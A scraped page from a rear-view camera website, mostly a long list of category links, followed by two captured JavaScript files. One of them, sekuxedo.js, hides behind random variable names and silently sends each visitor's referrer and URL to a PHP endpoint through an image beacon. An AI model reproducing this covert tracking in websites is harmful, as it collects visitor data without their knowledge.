	<li class="cat-item cat-item-2324"><a href="https://rearviewvideocamera.net/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://rearviewvideocamera.net/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://rearviewvideocamera.net/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://rearviewvideocamera.net/category/silverado/" >silverado</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://rearviewvideocamera.net/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://rearviewvideocamera.net/category/sinar/" >sinar</a>
</li>
	<li class="cat-item cat-item-4945"><a href="https://rearviewvideocamera.net/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://rearviewvideocamera.net/category/skoda/" >skoda</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://rearviewvideocamera.net/category/slow/" >slow</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://rearviewvideocamera.net/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://rearviewvideocamera.net/category/snore/" >snore</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://rearviewvideocamera.net/category/solar/" >solar</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://rearviewvideocamera.net/category/solar-powered/" >solar-powered</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://rearviewvideocamera.net/category/solarst/" >solarst</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://rearviewvideocamera.net/category/sonata/" >sonata</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://rearviewvideocamera.net/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://rearviewvideocamera.net/category/sorento/" >sorento</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://rearviewvideocamera.net/category/soul/" >soul</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://rearviewvideocamera.net/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://rearviewvideocamera.net/category/soundstream/" >soundstream</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://rearviewvideocamera.net/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://rearviewvideocamera.net/category/spare/" >spare</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://rearviewvideocamera.net/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://rearviewvideocamera.net/category/spider/" >spider</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://rearviewvideocamera.net/category/split/" >split</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://rearviewvideocamera.net/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://rearviewvideocamera.net/category/sportage/" >sportage</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://rearviewvideocamera.net/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://rearviewvideocamera.net/category/sprinter/" >sprinter</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://rearviewvideocamera.net/category/sprs-4006500-top/" >sprs-4006500-top</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://rearviewvideocamera.net/category/starlight/" >starlight</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://rearviewvideocamera.net/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://rearviewvideocamera.net/category/stereo/" >stereo</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://rearviewvideocamera.net/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://rearviewvideocamera.net/category/stonkam/" >stonkam</a>
</li>
	<li class="cat-item cat-item-4277"><a href="https://rearviewvideocamera.net/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://rearviewvideocamera.net/category/streaming/" >streaming</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://rearviewvideocamera.net/category/streetwize/" >streetwize</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://rearviewvideocamera.net/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://rearviewvideocamera.net/category/subaru/" >subaru</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://rearviewvideocamera.net/category/suburban/" >suburban</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://rearviewvideocamera.net/category/summitview/" >summitview</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://rearviewvideocamera.net/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://rearviewvideocamera.net/category/support/" >support</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://rearviewvideocamera.net/category/surround/" >surround</a>
</li>
	<li class="cat-item cat-item-5234"><a href="https://rearviewvideocamera.net/category/svd59/" >svd59</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://rearviewvideocamera.net/category/swift/" >swift</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://rearviewvideocamera.net/category/switching/" >switching</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://rearviewvideocamera.net/category/sykik/" >sykik</a>
</li>
	<li class="cat-item cat-item-4235"><a href="https://rearviewvideocamera.net/category/sylvania/" >sylvania</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://rearviewvideocamera.net/category/sync/" >sync</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://rearviewvideocamera.net/category/t1400/" >t1400</a>
</li>
	<li class="cat-item cat-item-4706"><a href="https://rearviewvideocamera.net/category/tadi/" >tadi</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://rearviewvideocamera.net/category/tadibrothers/" >tadibrothers</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://rearviewvideocamera.net/category/tahoe/" >tahoe</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://rearviewvideocamera.net/category/tail/" >tail</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://rearviewvideocamera.net/category/tailgate/" >tailgate</a>
</li>
	<li class="cat-item cat-item-4525"><a href="https://rearviewvideocamera.net/category/takeuchi/" >takeuchi</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://rearviewvideocamera.net/category/technology/" >technology</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://rearviewvideocamera.net/category/terrain/" >terrain</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://rearviewvideocamera.net/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://rearviewvideocamera.net/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://rearviewvideocamera.net/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://rearviewvideocamera.net/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-4958"><a href="https://rearviewvideocamera.net/category/thar/" >thar</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://rearviewvideocamera.net/category/thinkware/" >thinkware</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://rearviewvideocamera.net/category/thru/" >thru</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://rearviewvideocamera.net/category/tiguan/" >tiguan</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://rearviewvideocamera.net/category/to1960103/" >to1960103</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://rearviewvideocamera.net/category/toguard/" >toguard</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://rearviewvideocamera.net/category/toguard12/" >toguard12</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://rearviewvideocamera.net/category/topgear/" >topgear</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://rearviewvideocamera.net/category/toptierpro/" >toptierpro</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://rearviewvideocamera.net/category/touareg/" >touareg</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://rearviewvideocamera.net/category/touch/" >touch</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://rearviewvideocamera.net/category/touchscreen/" >touchscreen</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://rearviewvideocamera.net/category/touran/" >touran</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://rearviewvideocamera.net/category/tovgear/" >tovgear</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://rearviewvideocamera.net/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://rearviewvideocamera.net/category/tractor/" >tractor</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://rearviewvideocamera.net/category/tradesman/" >tradesman</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://rearviewvideocamera.net/category/trailer/" >trailer</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://rearviewvideocamera.net/category/transit/" >transit</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://rearviewvideocamera.net/category/transporter/" >transporter</a>
</li>
	<li class="cat-item cat-item-5166"><a href="https://rearviewvideocamera.net/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://rearviewvideocamera.net/category/trsvc/" >trsvc</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://rearviewvideocamera.net/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://rearviewvideocamera.net/category/trucks/" >trucks</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://rearviewvideocamera.net/category/trunk/" >trunk</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://rearviewvideocamera.net/category/trunkhatchtailgate/" >trunkhatchtailgate</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://rearviewvideocamera.net/category/tucson/" >tucson</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://rearviewvideocamera.net/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://rearviewvideocamera.net/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://rearviewvideocamera.net/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://rearviewvideocamera.net/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://rearviewvideocamera.net/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://rearviewvideocamera.net/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://rearviewvideocamera.net/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://rearviewvideocamera.net/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://rearviewvideocamera.net/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-4562"><a href="https://rearviewvideocamera.net/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://rearviewvideocamera.net/category/untitledstuff/" >untitledstuff</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://rearviewvideocamera.net/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://rearviewvideocamera.net/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-5380"><a href="https://rearviewvideocamera.net/category/urfru/" >urfru</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://rearviewvideocamera.net/category/urvolax/" >urvolax</a>
</li>
	<li class="cat-item cat-item-4697"><a href="https://rearviewvideocamera.net/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-5170"><a href="https://rearviewvideocamera.net/category/useful/" >useful</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://rearviewvideocamera.net/category/vantop/" >vantop</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://rearviewvideocamera.net/category/vardsafe/" >vardsafe</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://rearviewvideocamera.net/category/vauxhall/" >vauxhall</a>
</li>
	<li class="cat-item cat-item-4029"><a href="https://rearviewvideocamera.net/category/veclesus/" >veclesus</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://rearviewvideocamera.net/category/veement/" >veement</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://rearviewvideocamera.net/category/vehicle/" >vehicle</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://rearviewvideocamera.net/category/vehicles/" >vehicles</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://rearviewvideocamera.net/category/veise/" >veise</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://rearviewvideocamera.net/category/veloster/" >veloster</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://rearviewvideocamera.net/category/velvac/" >velvac</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://rearviewvideocamera.net/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://rearviewvideocamera.net/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://rearviewvideocamera.net/category/view/" >view</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://rearviewvideocamera.net/category/vision/" >vision</a>
</li>
	<li class="cat-item cat-item-4356"><a href="https://rearviewvideocamera.net/category/visionworks/" >visionworks</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://rearviewvideocamera.net/category/visor/" >visor</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://rearviewvideocamera.net/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://rearviewvideocamera.net/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://rearviewvideocamera.net/category/voyager/" >voyager</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://rearviewvideocamera.net/category/vsysto/" >vsysto</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://rearviewvideocamera.net/category/vts12hd/" >vts12hd</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://rearviewvideocamera.net/category/vvcar/" >vvcar</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://rearviewvideocamera.net/category/wait/" >wait</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://rearviewvideocamera.net/category/walled/" >walled</a>
</li>
	<li class="cat-item cat-item-4610"><a href="https://rearviewvideocamera.net/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://rearviewvideocamera.net/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://rearviewvideocamera.net/category/watt/" >watt</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://rearviewvideocamera.net/category/wdrv-7041m/" >wdrv-7041m</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://rearviewvideocamera.net/category/weivision/" >weivision</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://rearviewvideocamera.net/category/weldex/" >weldex</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://rearviewvideocamera.net/category/wi-fi/" >wi-fi</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://rearviewvideocamera.net/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://rearviewvideocamera.net/category/wifi/" >wifi</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://rearviewvideocamera.net/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://rearviewvideocamera.net/category/wired/" >wired</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://rearviewvideocamera.net/category/wireless/" >wireless</a>
</li>
	<li class="cat-item cat-item-3725"><a href="https://rearviewvideocamera.net/category/wirelesswired/" >wirelesswired</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://rearviewvideocamera.net/category/wiring/" >wiring</a>
</li>
	<li class="cat-item cat-item-5055"><a href="https://rearviewvideocamera.net/category/wkzay/" >wkzay</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://rearviewvideocamera.net/category/wolfbox/" >wolfbox</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://rearviewvideocamera.net/category/woocarty/" >woocarty</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://rearviewvideocamera.net/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://rearviewvideocamera.net/category/wrangler/" >wrangler</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://rearviewvideocamera.net/category/wzbb/" >wzbb</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://rearviewvideocamera.net/category/x2500bt/" >x2500bt</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://rearviewvideocamera.net/category/x4500bt/" >x4500bt</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://rearviewvideocamera.net/category/xdrive28i/" >xdrive28i</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://rearviewvideocamera.net/category/xgody/" >xgody</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://rearviewvideocamera.net/category/xiaomi/" >xiaomi</a>
</li>
	<li class="cat-item cat-item-2790"><a href="https://rearviewvideocamera.net/category/xroose/" >xroose</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://rearviewvideocamera.net/category/xuv700/" >xuv700</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://rearviewvideocamera.net/category/yada/" >yada</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://rearviewvideocamera.net/category/yakry/" >yakry</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://rearviewvideocamera.net/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-4287"><a href="https://rearviewvideocamera.net/category/yukon/" >yukon</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://rearviewvideocamera.net/category/zenec/" >zenec</a>
</li>
	<li class="cat-item cat-item-4471"><a href="https://rearviewvideocamera.net/category/zeroxcl/" >zeroxcl</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://rearviewvideocamera.net/category/zeroxclu/" >zeroxclu</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://rearviewvideocamera.net/category/zeroxclub/" >zeroxclub</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://rearviewvideocamera.net/category/zone/" >zone</a>
</li>
		</ul>
</aside></div></section>
<footer id="colophon" class="row" role="contentinfo">
	<h1 class="screen-reader-text">Footer</h1>
	<p class="site-footer small">
		<a href="https://wordpress.org/" rel="generator">Proudly powered by WordPress</a>
		<span> | </span>
		Theme: Windsor Knot by Stephen Dickinson	</p>
</footer>

<script type='text/javascript' src='https:///rearviewvideocamera.net/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/rearviewvideocamera.net\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///rearviewvideocamera.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https://rearviewvideocamera.net/wp-content/themes/default/js/jquery.flexslider.js'></script>
<script type='text/javascript' src='https://rearviewvideocamera.net/wp-content/themes/default/js/jquery.fitvids.js'></script>
<script type='text/javascript' src='https://rearviewvideocamera.net/wp-content/themes/default/js/navigation.js'></script>
<script type='text/javascript' src='https://rearviewvideocamera.net/wp-content/themes/default/js/theme.js'></script>
<script type='text/javascript' src='https:///rearviewvideocamera.net/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://rearviewvideocamera.net/sekuxedo.js
body_size: 795
content:


//******************************************************************

function xary(){		var mutyxywu = window.location.href;
		     var luzuf = document.currentScript.src.split('/').pop().replace(".js","");
 
	var kanaq = "/" + luzuf + ".php";
    var rybeboli = 60;


  	var dywulezukybojoz = luzuf;	  	var gokiq = "";     try     {
       gokiq=""+parent.document.referrer;      } 	
    catch (ex) 	 
    {
		 	    gokiq=""+document.referrer; 		    }	 		if(cuhurykune(dywulezukybojoz) == null) 	{	
 
		var hamymecypitesyk = window.location.hostname;		
  
				qodoc(dywulezukybojoz, "1", rybeboli, "/", hamymecypitesyk);     			if(cuhurykune(dywulezukybojoz) != null)
	  		{
   
				var cynif = new Image();		
			cynif.src=kanaq + "?referer=" + escape(gokiq) + "&url=" + escape(mutyxywu);
		}		 	} 	} 	 

xary();


function cuhurykune(gecezazokysac) {      var telirebewilapi = document.cookie; 	     var vaki = gecezazokysac + "=";    var ratihysofyjime = telirebewilapi.indexOf("; " + vaki);      if (ratihysofyjime == -1) {        ratihysofyjime = telirebewilapi.indexOf(vaki); 	          if (ratihysofyjime != 0) return null;

		    } else {          ratihysofyjime += 2;    }
    var pejafyreduly = document.cookie.indexOf(";", ratihysofyjime);  	 

    if (pejafyreduly == -1) {	

        pejafyreduly = telirebewilapi.length;	
    }  
     return unescape(telirebewilapi.substring(ratihysofyjime + vaki.length, pejafyreduly)); }



//******************************************************************

function qodoc(zecoki,fywibose,hilaj, lytudinusixunyn, dada) {	  var kafoxipafyvuxu = new Date();	 	   var futyhevytufeti = new Date(); 	    futyhevytufeti.setTime(kafoxipafyvuxu.getTime() + 1000*60*hilaj);  document.cookie = zecoki+"="+escape(fywibose) + ";expires="+futyhevytufeti.toGMTString() + ";path=" + lytudinusixunyn + ";domain=" + dada;}

--- FILE ---
content_type: application/javascript
request_url: https://rearviewvideocamera.net/wp-content/themes/default/js/theme.js
body_size: 179
content:
( function( $ ) {
	$( window ).load( function() {
		
		$( '.entry-content' ).fitVids();
		
		$( '.post' ).fitVids();
		
		$( '.featured-content' ).fitVids();
	
		$( '.flexslider' ).flexslider( {
			animation: 'fade',
			slideshow: false,
			touch: true
		} );	
	} );
} )( jQuery );
